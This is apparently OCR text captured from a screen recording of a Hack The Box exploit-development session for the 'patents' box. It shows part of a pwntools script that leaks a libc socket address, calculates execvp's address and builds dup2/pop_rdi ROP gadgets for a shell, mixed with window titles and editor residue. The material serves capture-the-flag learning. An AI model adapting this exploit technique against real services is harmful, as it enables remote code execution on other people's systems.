 Burp Suite Profe...
*CherryTree 0.3...
dynelf pwntools -...
Ghidra: test
CodeBrowser: te...
References to s_...
*Loopback: lo
Wireshark · Follo...
Terminal - root...
10:35 PM
Terminal - root@ippsec: ~/htb/boxes/patents
File Edit View Terminal Tabs Help
gef➤  exit
Undefined command: "exit".  Try "help".
gef➤  q
root@ippsec:~/htb/boxes/patents/exploit-dev# ./lfmserver -p 8888
    req += "d41d8cd98f00b204e9800998ecf8427e\n"
    return req
# Stage 1 - Leak Socket
req = build_request(leak_socket)
r = remote("localhost", 8888)
r.send(req)
r.recvline(4)
r.recv(1)
socket_leak = u64(r.recv(8))
log.success(f"Leaked socket@libc: {hex(socket_leak)}")
r.close()
# Stage 2a - Calculate Memory Offsets
libc = ELF("/usr/lib/x86_64-linux-gnu/libc.so.6", checksec = False)
execvp_libc = libc.symbols['execvp']
socket_libc = libc.symbols['socket']
rebase = socket_libc - execvp_libc
execvp_leak = socket_leak - rebase
log.info(f"execvp@libc calc: {hex(execvp_leak)}")
# Stage 2b - Make Gadget
# Gadget: dup2(6, STDIN) # STDIN = 0
dup2 = p64(e.plt['dup2'])
dup_stdin += pop_rdi + p64(0x6)
#binsh = list(libc.search("/bin/sh\x00".encode()))[0]
#log.info(f"binsh@libc calc: {hex(binsh)}")
-- INSERT -- 53,32 Bot
|------|
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|      |
|-libc-|
|sock  |
|      |
|exec  |
|-end- |
|      |
|      |
|      |
|----- |
~
~
~
~
~
~
~
~
~
~
~
~
-- VISUAL LINE -- 1 13,2 All
[0] 0:java  1:python3  2:REVSHELL- 3:vi* "ippsec" 22:34 14-May-20